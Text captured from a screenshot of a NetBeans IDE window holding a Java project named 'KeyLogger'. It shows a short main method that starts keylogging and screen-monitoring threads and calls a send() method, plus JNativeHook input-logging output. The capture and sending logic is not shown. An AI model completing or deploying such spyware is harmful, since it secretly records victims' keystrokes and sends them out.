 KeyLogger - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Start Page product_mgmt.java Login.java inside.java output.java text.java Starting.java
Source History
Projects
Files
Navigator
Services
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6
7 /**
8 *
9 * @author Vaibhav Biturwar
10 */
11 public class Starting {
12 public static void main(String arguments[]) //throws IOException, NativeHookException
13 {
14 finder1 obj=new finder1();
15 obj.send();
16 appscreen a=new appscreen();
17 KeyLogger k=new KeyLogger();
18
19
20 Thread logger=new Thread(k);
21 Thread active_screen=new Thread(a);
22
Output - KeyLogger (run)
Jul 24, 2018 5:26:48 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 270.
Jul 24, 2018 5:26:48 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 425, 777.
Jul 24, 2018 5:26:48 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 270.
KeyLogger (run) 2 1:1 INS
Type here to search
ENG
05:27 PM
24-07-2018